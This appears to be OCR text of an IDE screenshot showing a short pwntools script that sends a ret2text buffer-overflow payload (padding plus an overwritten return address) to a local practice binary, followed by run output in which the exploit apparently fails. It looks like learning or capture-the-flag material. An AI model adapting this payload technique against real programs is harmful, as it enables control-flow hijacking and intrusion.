 PC PW PWN Version control main
Project main.py
PWN ~/PycharmProjects/P
Structure Alt+7
history
main.py
ret2text
stack_example
External Libraries
Scratches and Consoles
1 from pwn import *
2 p = process("./ret2text")
3 # gdb.attach(p)
4 payload = b'a'*0x64 + b'A' * 0x4 + p32(0x0804863A)
5
6 p.sendline(payload)
7 p.interactive()
8
1 1
Run main
/home/noname/.virtualenvs/PWN/bin/python /home/noname/PycharmProjects/PWN/main.py
[x] Starting local process './ret2text'
[+] Starting local process './ret2text': pid 2988
[*] Switching to interactive mode
There is something amazing here, do you know anything?
Maybe I will tell you next time ![*] Got EOF while reading in interactive
[*] Process './ret2text' stopped with exit code 0 (pid 2988)
[*] Got EOF while sending in interactive